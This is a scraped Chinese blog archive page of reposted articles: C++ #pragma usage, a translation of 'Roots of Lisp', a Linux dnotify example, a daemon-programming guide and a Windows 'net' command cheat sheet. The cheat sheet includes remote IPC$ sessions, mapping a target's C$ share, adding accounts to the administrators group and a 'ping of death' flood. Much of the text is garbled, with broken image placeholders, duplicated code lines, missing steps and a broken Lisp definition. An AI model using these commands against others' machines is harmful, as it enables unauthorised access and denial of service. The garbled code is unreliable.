
From: http://www.cppblog.com/oosky/archive/2006/01/06/2464.html
文章来源:网络
文章作者:不详
在所有的预处理指令中,#Pragma 指令可能是最复杂的了,它的作用是设定编译器的状态或者是指示编译器完成一些特定的动作。#pragma指令对每个编译器给出了一个方法,在保持与C和C++语言完全兼容的情况下,给出主机或操作系统专有的特征。依据定义,编译指示是机器或操作系统专有的,且对于每个编译器都是不同的。
其格式一般为: #Pragma Para
其中Para 为参数,下面来看一些常用的参数。
(1)message 参数。 Message 参数是我最喜欢的一个参数,它能够在编译信息输出窗
口中输出相应的信息,这对于源代码信息的控制是非常重要的。其使用方法为:
#Pragma message(“消息文本”)
当编译器遇到这条指令时就在编译输出窗口中将消息文本打印出来。
当我们在程序中定义了许多宏来控制源代码版本的时候,我们自己有可能都会忘记有没有正确的设置这些宏,此时我们可以用这条指令在编译的时候就进行检查。假设我们希望判断自己有没有在源代码的什么地方定义了_X86这个宏可以用下面的方法
#ifdef _X86
#Pragma message(“_X86 macro activated!”)
#endif
当我们定义了_X86这个宏以后,应用程序在编译时就会在编译输出窗口里显示“_
X86 macro activated!”。我们就不会因为不记得自己定义的一些特定的宏而抓耳挠腮了
。
(2)另一个使用得比较多的pragma参数是code_seg。格式如:
#pragma code_seg( ["section-name"[,"section-class"] ] )
它能够设置程序中函数代码存放的代码段,当我们开发驱动程序的时候就会使用到它。
(3)#pragma once (比较常用)
只要在头文件的最开始加入这条指令就能够保证头文件被编译一次,这条指令实际上在VC6中就已经有了,但是考虑到兼容性并没有太多的使用它。
(4)#pragma hdrstop表示预编译头文件到此为止,后面的头文件不进行预编译。BCB可以预编译头文件以加快链接的速度,但如果所有头文件都进行预编译又可能占太多磁盘空间,所以使用这个选项排除一些头文件。
有时单元之间有依赖关系,比如单元A依赖单元B,所以单元B要先于单元A编译。你可以用#pragma startup指定编译优先级,如果使用了#pragma package(smart_init) ,BCB就会根据优先级的大小先后编译。
(5)#pragma resource "*.dfm"表示把*.dfm文件中的资源加入工程。*.dfm中包括窗体
外观的定义。
(6)#pragma warning( disable : 4507 34; once : 4385; error : 164 )
等价于:
#pragma warning(disable:4507 34) // 不显示4507和34号警告信息
#pragma warning(once:4385) // 4385号警告信息仅报告一次
#pragma warning(error:164) // 把164号警告信息作为一个错误。
同时这个pragma warning 也支持如下格式:
#pragma warning( push [ ,n ] )
#pragma warning( pop )
这里n代表一个警告等级(1---4)。
#pragma warning( push )保存所有警告信息的现有的警告状态。
#pragma warning( push, n)保存所有警告信息的现有的警告状态,并且把全局警告
等级设定为n。
#pragma warning( pop )向栈中弹出最后一个警告信息,在入栈和出栈之间所作的
一切改动取消。例如:
#pragma warning( push )
#pragma warning( disable : 4705 )
#pragma warning( disable : 4706 )
#pragma warning( disable : 4707 )
//.......
#pragma warning( pop )
在这段代码的最后,重新保存所有的警告信息(包括4705,4706和4707)。
(7)pragma comment(...)
该指令将一个注释记录放入一个对象文件或可执行文件中。
常用的lib关键字,可以帮我们连入一个库文件。
每个编译程序可以用#pragma指令激活或终止该编译程序支持的一些编译功能。例如,对循环优化功能:
#pragma loop_opt(on) // 激活
#pragma loop_opt(off) // 终止
有时,程序中会有些函数会使编译器发出你熟知而想忽略的警告,如“Parameter xxx is never used in function xxx”,可以这样:
#pragma warn —100 // Turn off the warning message for warning #100
int insert_record(REC *r)
{ /* function body */ }
#pragma warn +100 // Turn the warning message for warning #100 back on
函数会产生一条有唯一特征码100的警告信息,如此可暂时终止该警告。
每个编译器对#pragma的实现不同,在一个编译器中有效在别的编译器中几乎无效。可从编译器的文档中查看。
posted @
2006-05-09 18:16 Martin 阅读(507) |
评论 (0) |
编辑 收藏
From: http://www.cnitblog.com/wroxman/archive/2006/05/06/10134.html
约翰麦卡锡于1960年发表了一篇非凡的论文,他在这篇论文中对编程的贡献有如欧几里德对几何的贡献.1 他向我们展示了,在只给定几个简单的操作符和一个表示函数的记号的基础上, 如何构造出一个完整的编程语言. 麦卡锡称这种语言为Lisp, 意为List Processing, 因为他的主要思想之一是用一种简单的数据结构表(list)来代表代码和数据.
值得注意的是,麦卡锡所作的发现,不仅是计算机史上划时代的大事, 而且是一种在我们这个时代编程越来越趋向的模式.我认为目前为止只有两种真正干净利落, 始终如一的编程模式:C语言模式和Lisp语言模式.此二者就象两座高地, 在它们中间是尤如沼泽的低地.随着计算机变得越来越强大,新开发的语言一直在坚定地趋向于Lisp模式. 二十年来,开发新编程语言的一个流行的秘决是,取C语言的计算模式,逐渐地往上加Lisp模式的特性,例如运行时类型和无用单元收集.
在这篇文章中我尽可能用最简单的术语来解释约翰麦卡锡所做的发现. 关键是我们不仅要学习某个人四十年前得出的有趣理论结果, 而且展示编程语言的发展方向. Lisp的不同寻常之处--也就是它优质的定义--是它能够自己来编写自己. 为了理解约翰麦卡锡所表述的这个特点,我们将追溯他的步伐,并将他的数学标记转换成能够运行的Common Lisp代码.
开始我们先定义表达式.表达式或是一个原子(atom),它是一个字母序列(如 foo),或是一个由零个或多个表达式组成的表(list), 表达式之间用空格分开, 放入一对括号中. 以下是一些表达式:
foo
()
(foo)
(foo bar)
(a b (c) d)
最后一个表达式是由四个元素组成的表, 第三个元素本身是由一个元素组成的表.
在算术中表达式 1 + 1 得出值2. 正确的Lisp表达式也有值. 如果表达式e得出值v,我们说e返回v. 下一步我们将定义几种表达式以及它们的返回值.
如果一个表达式是表,我们称第一个元素为操作符,其余的元素为自变量.我们将定义七个原始(从公理的意义上说)操作符: quote,atom,eq,car,cdr,cons,和 cond.
- (quote x) 返回x.为了可读性我们把(quote x)简记 为'x.
> (quote a)
a
> 'a
a
> (quote (a b c))
(a b c)
- (atom x)返回原子t如果x的值是一个原子或是空表,否则返回(). 在Lisp中我们按惯例用原子t表示真, 而用空表表示假.
> (atom 'a)
t
> (atom '(a b c))
()
> (atom '())
t
既然有了一个自变量需要求值的操作符, 我们可以看一下quote的作用. 通过引用(quote)一个表,我们避免它被求值. 一个未被引用的表作为自变量传给象 atom这样的操作符将被视为代码:
> (atom (atom 'a))
t
反之一个被引用的表仅被视为表, 在此例中就是有两个元素的表:
> (atom '(atom 'a))
()
这与我们在英语中使用引号的方式一致. Cambridge(剑桥)是一个位于麻萨诸塞州有90000人口的城镇. 而``Cambridge''是一个由9个字母组成的单词.
引用看上去可能有点奇怪因为极少有其它语言有类似的概念. 它和Lisp最与众不同的特征紧密联系:代码和数据由相同的数据结构构成, 而我们用quote操作符来区分它们.
- (eq xy)返回t如果x和y的值是同一个原子或都是空表, 否则返回().
> (eq 'a 'a)
t
> (eq 'a 'b)
()
> (eq '() '())
t
- (car x)期望x的值是一个表并且返回x的第一个元素.
> (car '(a b c))
a
- (cdr x)期望x的值是一个表并且返回x的第一个元素之后的所有元素.
> (cdr '(a b c))
(b c)
- (cons xy)期望y的值是一个表并且返回一个新表,它的第一个元素是x的值, 后面跟着y的值的各个元素.
> (cons 'a '(b c))
(a b c)
> (cons 'a (cons 'b (cons 'c '())))
(a b c)
> (car (cons 'a '(b c)))
a
> (cdr (cons 'a '(b c)))
(b c)
- (cond (
 ...
... ) ...(
) ...( ...
... )) 的求值规则如下. p表达式依次求值直到有一个返回t. 如果能找到这样的p表达式,相应的e表达式的值作为整个cond表达式的返回值.
)) 的求值规则如下. p表达式依次求值直到有一个返回t. 如果能找到这样的p表达式,相应的e表达式的值作为整个cond表达式的返回值.
> (cond ((eq 'a 'b) 'first)
((atom 'a) 'second))
second
当表达式以七个原始操作符中的五个开头时,它的自变量总是要求值的.2 我们称这样 的操作符为函数.
接着我们定义一个记号来描述函数.函数表示为(lambda (
...
)
e),其中
...
是原子(叫做
参数),
e是表达式. 如果表达式的第一个元素形式如上
((lambda (...) e)  ...
... )
)
则称为函数调用.它的值计算如下.每一个表达式 先求值,然后e再求值.在e的求值过程中,每个出现在e中的
先求值,然后e再求值.在e的求值过程中,每个出现在e中的 的值是相应的在最近一次的函数调用中的值.
的值是相应的在最近一次的函数调用中的值.
> ((lambda (x) (cons x '(b))) 'a)
(a b)
> ((lambda (x y) (cons x (cdr y)))
'z
'(a b c))
(z b c)
如果一个表达式的第一个元素
f是原子且
f不是原始操作符
(f ...)
并且f的值是一个函数(lambda (...)),则以上表达式的值就是
((lambda (...) e) ...)
的值. 换句话说,参数在表达式中不但可以作为自变量也可以作为操作符使用:
> ((lambda (f) (f '(b c)))
'(lambda (x) (cons 'a x)))
(a b c)
有另外一个函数记号使得函数能提及它本身,这样我们就能方便地定义递归函数.3 记号
(label f (lambda (...) e))
表示一个象(lambda (...) e)那样的函数,加上这样的特性: 任何出现在e中的f将求值为此label表达式, 就好象f是此函数的参数.
假设我们要定义函数(subst x y z), 它取表达式x,原子y和表z做参数,返回一个象z那样的表, 不过z中出现的y(在任何嵌套层次上)被x代替.
> (subst 'm 'b '(a b (a b c) d))
(a m (a m c) d)
我们可以这样表示此函数
(label subst (lambda (x y z)
(cond ((atom z)
(cond ((eq z y) x)
('t z)))
('t (cons (subst x y (car z))
(subst x y (cdr z)))))))
我们简记
f=(label
f (lambda (
...
)
e))为
(defun f (...) e)
于是
(defun subst (x y z)
(cond ((atom z)
(cond ((eq z y) x)
('t z)))
('t (cons (subst x y (car z))
(subst x y (cdr z))))))
偶然地我们在这儿看到如何写cond表达式的缺省子句. 第一个元素是't的子句总是会成功的. 于是
(cond (x y) ('t z))
等同于我们在某些语言中写的
if x then y else z
既然我们有了表示函数的方法,我们根据七个原始操作符来定义一些新的函数. 为了方便我们引进一些常见模式的简记法. 我们用c
xr,其中
x是a或d的序列,来简记相应的car和cdr的组合. 比如(cadr
e)是(car (cdr
e))的简记,它返回
e的第二个元素.
> (cadr '((a b) (c d) e))
(c d)
> (caddr '((a b) (c d) e))
e
> (cdar '((a b) (c d) e))
(b)
我们还用(list
...
)表示(cons
...(cons
'()) ...).
> (cons 'a (cons 'b (cons 'c '())))
(a b c)
> (list 'a 'b 'c)
(a b c)
现在我们定义一些新函数. 我在函数名后面加了点,以区别函数和定义它们的原始函数,也避免与现存的common Lisp的函数冲突.
- (null. x)测试它的自变量是否是空表.
(defun null. (x)
(eq x '()))
> (null. 'a)
()
> (null. '())
t
- (and. x y)返回t如果它的两个自变量都是t, 否则返回().
(defun and. (x y)
(cond (x (cond (y 't) ('t '())))
('t '())))
> (and. (atom 'a) (eq 'a 'a))
t
> (and. (atom 'a) (eq 'a 'b))
()
- (not. x)返回t如果它的自变量返回(),返回()如果它的自变量返回t.
(defun not. (x)
(cond (x '())
('t 't)))
> (not. (eq 'a 'a))
()
> (not. (eq 'a 'b))
t
- (append. x y)取两个表并返回它们的连结.
(defun append. (x y)
(cond ((null. x) y)
('t (cons (car x) (append. (cdr x) y)))))
> (append. '(a b) '(c d))
(a b c d)
> (append. '() '(c d))
(c d)
- (pair. x y)取两个相同长度的表,返回一个由双元素表构成的表,双元素表是相应位置的x,y的元素对.
(defun pair. (x y)
(cond ((and. (null. x) (null. y)) '())
((and. (not. (atom x)) (not. (atom y)))
(cons (list (car x) (car y))
(pair. (cdr) (cdr y))))))
> (pair. '(x y z) '(a b c))
((x a) (y b) (z c))
- (assoc. x y)取原子x和形如pair.函数所返回的表y,返回y中第一个符合如下条件的表的第二个元素:它的第一个元素是x.
(defun assoc. (x y)
(cond ((eq (caar y) x) (cadar y))
('t (assoc. x (cdr y)))))
> (assoc. 'x '((x a) (y b)))
a
> (assoc. 'x '((x new) (x a) (y b)))
new
因此我们能够定义函数来连接表,替换表达式等等.也许算是一个优美的表示法, 那下一步呢? 现在惊喜来了. 我们可以写一个函数作为我们语言的解释器:此函数取任意Lisp表达式作自变量并返回它的值. 如下所示:
(defun eval. (e a)
(cond
((atom e) (assoc. e a))
((atom (car e))
(cond
((eq (car e) 'quote) (cadr e))
((eq (car e) 'atom) (atom (eval. (cadr e) a)))
((eq (car e) 'eq) (eq (eval. (cadr e) a)
(eval. (caddr e) a)))
((eq (car e) 'car) (car (eval. (cadr e) a)))
((eq (car e) 'cdr) (cdr (eval. (cadr e) a)))
((eq (car e) 'cons) (cons (eval. (cadr e) a)
(eval. (caddr e) a)))
((eq (car e) 'cond) (evcon. (cdr e) a))
('t (eval. (cons (assoc. (car e) a)
(cdr e))
a))))
((eq (caar e) 'label)
(eval. (cons (caddar e) (cdr e))
(cons (list (cadar e) (car e)) a)))
((eq (caar e) 'lambda)
(eval. (caddar e)
(append. (pair. (cadar e) (evlis. (cdr e) a))
a)))))
(defun evcon. (c a)
(cond ((eval. (caar c) a)
(eval. (cadar c) a))
('t (evcon. (cdr c) a))))
(defun evlis. (m a)
(cond ((null. m) '())
('t (cons (eval. (car m) a)
(evlis. (cdr m) a)))))
eval.的定义比我们以前看到的都要长. 让我们考虑它的每一部分是如何工作的.
eval.有两个自变量: e是要求值的表达式, a是由一些赋给原子的值构成的表,这些值有点象函数调用中的参数. 这个形如pair.的返回值的表叫做环境. 正是为了构造和搜索这种表我们才写了pair.和assoc..
eval.的骨架是一个有四个子句的cond表达式. 如何对表达式求值取决于它的类型. 第一个子句处理原子. 如果e是原子, 我们在环境中寻找它的值:
> (eval. 'x '((x a) (y b)))
a
第二个子句是另一个cond, 它处理形如(a ...)的表达式, 其中a是原子. 这包括所有的原始操作符, 每个对应一条子句.
> (eval. '(eq 'a 'a) '())
t
> (eval. '(cons x '(b c))
'((x a) (y b)))
(a b c)
这几个子句(除了quote)都调用eval.来寻找自变量的值.
最后两个子句更复杂些. 为了求cond表达式的值我们调用了一个叫 evcon.的辅助函数. 它递归地对cond子句进行求值,寻找第一个元素返回t的子句. 如果找到了这样的子句, 它返回此子句的第二个元素.
> (eval. '(cond ((atom x) 'atom)
('t 'list))
'((x '(a b))))
list
第二个子句的最后部分处理函数调用. 它把原子替换为它的值(应该是lambda 或label表达式)然后对所得结果表达式求值. 于是
(eval. '(f '(b c))
'((f (lambda (x) (cons 'a x)))))
变为
(eval. '((lambda (x) (cons 'a x)) '(b c))
'((f (lambda (x) (cons 'a x)))))
它返回(a b c).
eval.的最后cond两个子句处理第一个元素是lambda或label的函数调用.为了对label 表达式求值, 先把函数名和函数本身压入环境, 然后调用eval.对一个内部有 lambda的表达式求值. 即:
(eval. '((label firstatom (lambda (x)
(cond ((atom x) x)
('t (firstatom (car x))))))
y)
'((y ((a b) (c d)))))
变为
(eval. '((lambda (x)
(cond ((atom x) x)
('t (firstatom (car x)))))
y)
'((firstatom
(label firstatom (lambda (x)
(cond ((atom x) x)
('t (firstatom (car x)))))))
(y ((a b) (c d)))))
最终返回a.
最后,对形如((lambda (...) e) ...)的表达式求值,先调用evlis.来求得自变量(...)对应的值( ...
... ),把()...()添加到环境里, 然后对e求值. 于是
),把()...()添加到环境里, 然后对e求值. 于是
(eval. '((lambda (x y) (cons x (cdr y)))
'a
'(b c d))
'())
变为
(eval. '(cons x (cdr y))
'((x a) (y (b c d))))
最终返回(a c d).
既然理解了eval是如何工作的, 让我们回过头考虑一下这意味着什么. 我们在这儿得到了一个非常优美的计算模型. 仅用quote,atom,eq,car,cdr,cons,和cond, 我们定义了函数eval.,它事实上实现了我们的语言,用它可以定义任何我们想要的额外的函数.
当然早已有了各种计算模型--最著名的是图灵机. 但是图灵机程序难以读懂. 如果你要一种描述算法的语言, 你可能需要更抽象的, 而这就是约翰麦卡锡定义 Lisp的目标之一.
约翰麦卡锡于1960年定义的语言还缺不少东西. 它没有副作用, 没有连续执行 (它得和副作用在一起才有用), 没有实际可用的数,4 没有动态可视域. 但这些限制可以令人惊讶地用极少的额外代码来补救. Steele和Sussman在一篇叫做``解释器的艺术''的著名论文中描述了如何做到这点.5
如果你理解了约翰麦卡锡的eval, 那你就不仅仅是理解了程序语言历史中的一个阶段. 这些思想至今仍是Lisp的语义核心. 所以从某种意义上, 学习约翰麦卡锡的原著向我们展示了Lisp究竟是什么. 与其说Lisp是麦卡锡的设计,不如说是他的发现. 它不是生来就是一门用于人工智能, 快速原型开发或同等层次任务的语言. 它是你试图公理化计算的结果(之一).
随着时间的推移, 中级语言, 即被中间层程序员使用的语言, 正一致地向Lisp靠近. 因此通过理解eval你正在明白将来的主流计算模式会是什么样.
把约翰麦卡锡的记号翻译为代码的过程中我尽可能地少做改动. 我有过让代码更容易阅读的念头, 但是我还是想保持原汁原味.
在约翰麦卡锡的论文中,假用f来表示, 而不是空表. 我用空表表示假以使例子能在Common Lisp中运行. (fixme)
我略过了构造dotted pairs, 因为你不需要它来理解eval. 我也没有提apply, 虽然是apply(它的早期形式, 主要作用是引用自变量), 被约翰麦卡锡在1960年称为普遍函数, eval只是不过是被apply调用的子程序来完成所有的工作.
我定义了list和cxr等作为简记法因为麦卡锡就是这么做的. 实际上 cxr等可以被定义为普通的函数. List也可以这样, 如果我们修改eval, 这很容易做到, 让函数可以接受任意数目的自变量.
麦卡锡的论文中只有五个原始操作符. 他使用了cond和quote,但可能把它们作为他的元语言的一部分. 同样他也没有定义逻辑操作符and和not, 这不是个问题, 因为它们可以被定义成合适的函数.
在eval.的定义中我们调用了其它函数如pair.和assoc.,但任何我们用原始操作符定义的函数调用都可以用eval.来代替. 即
(assoc. (car e) a)
能写成
(eval. '((label assoc.
(lambda (x y)
(cond ((eq (caar y) x) (cadar y))
('t (assoc. x (cdr y))))))
(car e)
a)
(cons (list 'e e) (cons (list 'a a) a)))
麦卡锡的eval有一个错误. 第16行是(相当于)(evlis. (cdr e) a)而不是(cdr e), 这使得自变量在一个有名函数的调用中被求值两次. 这显示当论文发表的时候, eval的这种描述还没有用IBM 704机器语言实现. 它还证明了如果不去运行程序, 要保证不管多短的程序的正确性是多么困难.
我还在麦卡锡的论文中碰到一个问题. 在定义了eval之后, 他继续给出了一些更高级的函数--接受其它函数作为自变量的函数. 他定义了maplist:
(label maplist
(lambda (x f)
(cond ((null x) '())
('t (cons (f x) (maplist (cdr x) f))))))
然后用它写了一个做微分的简单函数diff. 但是diff传给maplist一个用
x做参数的函数, 对它的引用被maplist中的参数x所捕获.
6这是关于动态可视域危险性的雄辩证据, 即使是最早的更高级函数的例子也因为它而出错. 可能麦卡锡在1960年还没有充分意识到动态可视域的含意. 动态可视域令人惊异地在Lisp实现中存在了相当长的时间--直到Sussman和Steele于 1975年开发了Scheme. 词法可视域没使eval的定义复杂多少, 却使编译器更难写了.
Lisp之根源This document was generated using the LaTeX2HTML translator Version 2K.1beta (1.48)
Copyright © 1993, 1994, 1995, 1996, Nikos Drakos, Computer Based Learning Unit, University of Leeds.
Copyright © 1997, 1998, 1999, Ross Moore, Mathematics Department, Macquarie University, Sydney.
The command line arguments were:
latex2html-split=0 roots_of_lisp.tex
The translation was initiated by Dai Yuwen on 2003-10-24
Footnotes
- ... 欧几里德对几何的贡献.1
- ``Recursive Functions of Symbolic Expressions and Their Computation by Machine, Part1.'' Communication of the ACM 3:4, April 1960, pp. 184-195.
- ...当表达式以七个原始操作符中的五个开头时,它的自变量总是要求值的.2
- 以另外两个操作符quote和cond开头的表达式以不同的方式求值. 当 quote表达式求值时, 它的自变量不被求值,而是作为整个表达式的值返回. 在 一个正确的cond表达式中, 只有L形路径上的子表达式会被求值.
- ... 数.3
- 逻辑上我们不需要为了这定义一个新的记号. 在现有的记号中用 一个叫做Y组合器的函数上的函数, 我们可以定义递归函数. 可能麦卡锡在写 这篇论文的时候还不知道Y组合器; 无论如何, label可读性更强.
- ... 没有实际可用的数,4
- 在麦卡锡的1960 年的Lisp中, 做算术是可能的, 比如用一个有n个原子的表表示数n.
- ... 的艺术''的著名论文中描述了如何做到这点.5
- Guy Lewis Steele, Jr. and Gerald Jay Sussman, ``The Art of the Interpreter, or the Modularity Complex(Parts Zero,One,and Two),'' MIT AL Lab Memo 453, May 1978.
- ... 对它的引用被maplist中的参数x所捕获.6
- 当代的Lisp程序 员在这儿会用mapcar代替maplist. 这个例子解开了一个谜团: maplist为什 么会在Common Lisp中. 它是最早的映射函数, mapcar是后来增加的.
posted @
2006-05-09 09:14 Martin 阅读(562) |
评论 (0) |
编辑 收藏
From: http://www.cppblog.com/huyi/archive/2006/04/13/5462.aspx
文章是在网上搜到的,我只是截取了其中一段。
 #define _GNU_SOURCE /* needed to get the defines */
#define _GNU_SOURCE /* needed to get the defines */

 #include /**//* in glibc 2.2 this has the needed
#include /**//* in glibc 2.2 this has the needed
 values defined */
values defined */
#include
#include
#include
static volatile int event_fd;
// 信号处理例程
static void handler(int sig, siginfo_t *si, void *data)
 {
{
 event_fd = si->si_fd;
event_fd = si->si_fd;
}
int main(void)
{
struct sigaction act;
int fd;
// 登记信号处理例程
act.sa_sigaction = handler;
sigemptyset(&act.sa_mask);
act.sa_flags = SA_SIGINFO;
sigaction(SIGRTMIN, &act, NULL);
// 需要了解当前目录"."的情况
fd = open(".", O_RDONLY);
fcntl(fd, F_SETSIG, SIGRTMIN);
fcntl(fd, F_NOTIFY, DN_MODIFY|DN_CREATE|DN_MULTISHOT);

 /**//* we will now be notified if any of the files
/**//* we will now be notified if any of the files
 in "." is modified or new files are created */
in "." is modified or new files are created */
while (1) {
// 收到信号后,就会执行信号处理例程。
// 而 pause() 也就结束了。
pause();
printf("Got event on fd=%d\n", event_fd);
}
}
上
面这一小段例程,对于熟悉 Linux 系统编程的读者朋友们来说,是很容易理解的。程序首先注册一个信号处理例程,然后通知 Kernel,我要观察
fd 上的 DN_MODIFY 和 DN_CREATE 和 DN_MULTISHOT
事件。(关于这些事件的详细定义,请读者朋友们参阅文后所列的参考资料。) Linux Kernel 收到这个请求后,把相应的 fd 的
inode 给做上记号,然后 Linux Kernel 和用户应用程序就自顾自去处理各自的别的事情去了。等到 inode
上发生了相应的事件,Linux Kernel
就把信号发给用户进程,于是开始执行信号处理例程,用户程序对文件系统上的变化也就可以及时的做出反应了。而在这整个过程中,系统以及用户程序的正常运行
基本上未受到性能上的影响。这里还需要说明的是,dnotify 并没有通过增加新的系统调用来完成它的功能,而是通过 fcntl
来完成任务的。增加一个系统调用,相对来说是一个很大的手术,而且如果设计不当,处理得不好的话,伤疤会一直留在那里,这是 Linux Kernel
的开发者们所非常不愿意见到的事情。
posted @
2006-04-30 09:35 Martin 阅读(524) |
评论 (0) |
编辑 收藏
From: http://www.cppblog.com/tx7do/articles/5963.html
守护进程(Daemon)是运行在后台的一种特殊进程。它独立于控制终端并且周期性地
执行某种任务或等待处理某些发生的事件。守护进程是一种很有用的进程。Linux的大多数服务器就是用守护进程实现的。比如,Internet服务器
inetd,Web服务器httpd等。同时,守护进程完成许多系统任务。比如,作业规划进程crond,打印进程lpd等。
守护进程的编程
本身并不复杂,复杂的是各种版本的Unix的实现机制不尽相同,造成不同Unix环境下守护进程的编程规则并不一致。这需要读者注意,照搬某些书上的规则
(特别是BSD4.3和低版本的System V)到Linux会出现错误的。下面将全面介绍Linux下守护进程的编程要点并给出详细实例。
一. 守护进程及其特性
守
护进程最重要的特性是后台运行。在这一点上DOS下的常驻内存程序TSR与之相似。其次,守护进程必须与其运行前的环境隔离开来。这些环境包括未关闭的文
件描述符,控制终端,会话和进程组,工作目录以及文件创建掩模等。这些环境通常是守护进程从执行它的父进程(特别是shell)中继承下来的。最后,守护
进程的启动方式有其特殊之处。它可以在Linux系统启动时从启动脚本/etc/rc.d中启动,可以由作业规划进程crond启动,还可以由用户终端
(通常是shell)执行。
总之,除开这些特殊性以外,守护进程与普通进程基本上没有什么区别。因此,编写守护进程实际上是把一个普通进程按照上述的守护进程的特性改造成为守护进程。如果读者对进程有比较深入的认识就更容易理解和编程了。
二. 守护进程的编程要点
前
面讲过,不同Unix环境下守护进程的编程规则并不一致。所幸的是守护进程的编程原则其实都一样,区别在于具体的实现细节不同。这个原则就是要满足守护进
程的特性。同时,Linux是基于Syetem V的SVR4并遵循Posix标准,实现起来与BSD4相比更方便。编程要点如下;
1. 屏蔽一些有关控制终端操作的信号。
这是为了防止在守护进程没有正常运转起来时,控制终端受到干扰退出或挂起。示例如下:
signal(SIGTTOU,SIG_IGN);
signal(SIGTTIN,SIG_IGN);
signal(SIGTSTP,SIG_IGN);
signal(SIGHUP ,SIG_IGN);
所有的信号都有自己的名字。这些名字都以“SIG”开头,只是后面有所不同。开发人员可以通过这些名字了解到系统中发生了什么事。当信号出现时,开发人员可以要求系统进行以下三种操作:
忽略信号。大多数信号都是采取这种方式进行处理的,这里就采用了这种用法。但值得注意的是对SIGKILL和SIGSTOP信号不能做忽略处理。
捕捉信号。最常见的情况就是,如果捕捉到SIGCHID信号,则表示子进程已经终止。然后可在此信号的捕捉函数中调用waitpid()函数取得该子进程
的进程ID和它的终止状态。另外,如果进程创建了临时文件,那么就要为进程终止信号SIGTERM编写一个信号捕捉函数来清除这些临时文件。
执行系统的默认动作。对绝大多数信号而言,系统的默认动作都是终止该进程。对这些有关终端的信号,一般采用忽略处理,从而保障了终端免受干扰。
这类信号分别是,SIGTTOU(表示后台进程写控制终端)、SIGTTIN(表示后台进程读控制终端)、SIGTSTP(表示终端挂起)和SIGHUP(进程组长退出时向所有会议成员发出的)。
2. 在后台运行。
为避免挂起控制终端将Daemon放入后台执行。方法是在进程中调用fork使父进程终止,让Daemon在子进程中后台执行。
if(pid=fork())
exit(0);//是父进程,结束父进程,子进程继续
有必要先介绍一下Linux中的进程与控制终端,登录会话和进程组之间的关系:进程属于一个进程组,进程组号(GID)就是进程组长的进程号(PID)。登录会话可以包含多个进程组。这些进程组共享一个控制终端。这个控制终端通常是创建进程的登录终端。
控制终端,登录会话和进程组通常是从父进程继承下来的。我们的目的就是要摆脱它们,使之不受它们的影响。方法是在第1点的基础上,调用setsid()使进程成为会话组长:
说明:当进程是会话组长时setsid()调用失败。但第一点已经保证进程不是会话组长。setsid()调用成功后,进程成为新的会话组长和新的进程组长,并与原来的登录会话和进程组脱离。由于会话过程对控制终端的独占性,进程同时与控制终端脱离。
4. 禁止进程重新打开控制终端
现在,进程已经成为无终端的会话组长。但它可以重新申请打开一个控制终端。可以通过使进程不再成为会话组长来禁止进程重新打开控制终端:
if(pid=fork())
exit(0);//结束第一子进程,第二子进程继续(第二子进程不再是会话组长)
进程从创建它的父进程那里继承了打开的文件描述符。如不关闭,将会浪费系统资源,造成进程所在的文件系统无法卸下以及引起无法预料的错误。按如下方法关闭它们(NOFILE在头文件中定义):
for(i=0;i < NOFILE;i++)
close(i);
进程活动时,其工作目录所在的文件系统不能卸下。一般需要将工作目录改变到根目录。对于需要转储核心,写运行日志的进程将工作目录改变到特定目录如/tmp:
7. 重设文件创建掩模
进程从创建它的父进程那里继承了文件创建掩模。它可能修改守护进程所创建的文件的存取位。为防止这一点,将文件创建掩模清除:
8. 处理SIGCHLD信号
处
理SIGCHLD信号并不是必须的。但对于某些进程,特别是服务器进程往往在请求到来时生成子进程处理请求。如果父进程不等待子进程结束,子进程将成为僵
尸进程(zombie)从而占用系统资源。如果父进程等待子进程结束,将增加父进程的负担,影响服务器进程的并发性能。在Linux下可以简单地将
SIGCHLD信号的操作设为SIG_IGN。
这样,内核在子进程结束时不会产生僵尸进程。这一点与BSD4不同,BSD4下必须显式等待子进程结束才能释放僵尸进程。
posted @
2006-04-30 09:29 Martin 阅读(761) |
评论 (0) |
编辑 收藏
net use \\ip\ipc$ " " /user:" " 建立IPC空链接
net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H:
net use \\ip\ipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup ***istrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:***istrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \\目标ip 查看对方时间
net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \\ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)
-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”
显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools
文件夹内)
